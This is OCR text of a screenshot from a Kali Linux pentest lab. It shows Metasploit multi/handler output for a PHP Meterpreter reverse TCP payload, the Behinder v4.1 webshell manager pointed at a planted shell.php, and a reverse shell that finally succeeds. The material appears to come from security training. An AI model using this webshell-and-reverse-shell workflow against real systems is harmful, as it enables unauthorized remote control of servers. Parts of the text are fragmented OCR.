 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2012 Web 服务器 win2008 FTP 服务器 win7 办公电脑
1 2 3 4 2 11:51
文件 动作 编辑 查看 帮助
root@kali: ~/tools/Behinder_v4.1 root@kali: ~/tools/Behinder_v4.1 root@kali: ~/tools/Behinder_v4
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 1 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 1 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 2 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 2 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 3 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 3 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 4 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 4 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 5 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 5 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
[-] Meterpreter session 6 is not valid and will be closed
[*] 192.168.70.21 - Meterpreter session 6 closed.
[*] Sending stage (39927 bytes) to 192.168.70.21
http://192.168.70.21:81/shell.php
URL: http://192.168.70.21:81/shell.php
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址： 127.0.0.1 端口： 4444 Metepreter Shell Cobalt Strike
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
反弹成功。 冰蝎 v4.1【t
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。